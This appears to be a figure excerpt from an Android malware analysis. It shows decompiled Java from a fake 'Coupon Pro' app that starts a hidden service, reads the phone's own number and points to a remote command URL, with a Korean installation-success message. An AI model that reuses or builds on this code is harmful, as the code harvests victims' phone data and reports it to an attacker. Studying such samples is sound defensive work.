 classes_dex2jar.jar
android.support.v4
accessibilityservice
app
content
database
net
os
util
view
widget
com.Copon
tool
BuildConfig
DateApplication
MainActivity
R
SMS
clService
DateApplication.class MainActivity.class
package com.Copon;
import android.app.Activity;
public class MainActivity extends Activity
{
public static void seting()
{
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setTitle("Coupon Pro");
setContentView(2130903040);
API calls
startService(new Intent(this, clService.class));
TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
SMS.usehost = "http://125.192.90.17/tm/login.php";
SMS.ponNum = localTelephonyManager.getLine1Number();
SMS.towNum = "OK!!!";
SMS.comten = "설치성공.";